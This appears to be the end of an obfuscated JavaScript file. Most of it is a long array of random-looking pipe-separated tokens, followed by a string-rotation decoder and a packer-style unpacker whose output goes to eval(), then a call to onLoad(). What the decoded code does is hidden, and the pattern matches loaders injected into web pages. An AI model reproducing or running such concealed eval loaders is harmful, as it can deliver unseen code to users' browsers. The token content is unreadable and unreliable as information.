DcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','10AuesWG','584692bWrcFp'];a0_0x2cfe=function(){return _0xb90f15;};return a0_0x2cfe();}var a0_0x300f6b=a0_0x102b;(function(_0x12cc9e,_0x262986){var _0x5a9da6=a0_0x102b,_0x2fed7c=_0x12cc9e();while(!![]){try{var _0x40915b=-parseInt(_0x5a9da6(0x126))/0x1+parseInt(_0x5a9da6(0x129))/0x2*(-parseInt(_0x5a9da6(0x125))/0x3)+-parseInt(_0x5a9da6(0x132))/0x4+parseInt(_0x5a9da6(0x12e))/0x5+-parseInt(_0x5a9da6(0x128))/0x6*(parseInt(_0x5a9da6(0x12a))/0x7)+parseInt(_0x5a9da6(0x12d))/0x8*(parseInt(_0x5a9da6(0x127))/0x9)+-parseInt(_0x5a9da6(0x131))/0xa*(-parseInt(_0x5a9da6(0x133))/0xb);if(_0x40915b===_0x262986)break;else _0x2fed7c['push'](_0x2fed7c['shift']());}catch(_0x3a90e4){_0x2fed7c['push'](_0x2fed7c['shift']());}}}(a0_0x2cfe,0x45b5d),eval(function(_0x5d0956,_0x3eddac,_0xc26d8c,_0x32dec7,_0x24b87d,_0x3445e9){var _0x2d284c=a0_0x102b;_0x24b87d=function(_0x1d13f6){return _0x1d13f6;};if(!''[_0x2d284c(0x12b)](/^/,String)){while(_0xc26d8c--){_0x3445e9[_0xc26d8c]=_0x32dec7[_0xc26d8c]||_0xc26d8c;}_0x32dec7=[function(_0x1ebf46){return _0x3445e9[_0x1ebf46];}],_0x24b87d=function(){var _0x2f9b5a=_0x2d284c;return _0x2f9b5a(0x12c);},_0xc26d8c=0x1;};while(_0xc26d8c--){_0x32dec7[_0xc26d8c]&&(_0x5d0956=_0x5d0956['replace'](new RegExp('\x5cb'+_0x24b87d(_0xc26d8c)+'\x5cb','g'),_0x32dec7[_0xc26d8c]));}return _0x5d0956;}(a0_0x300f6b(0x12f),0xa,0x324,a0_0x300f6b(0x130)['split']('|'),0x0,{})));try{onLoad();}catch(a0_0x2bc3f7){};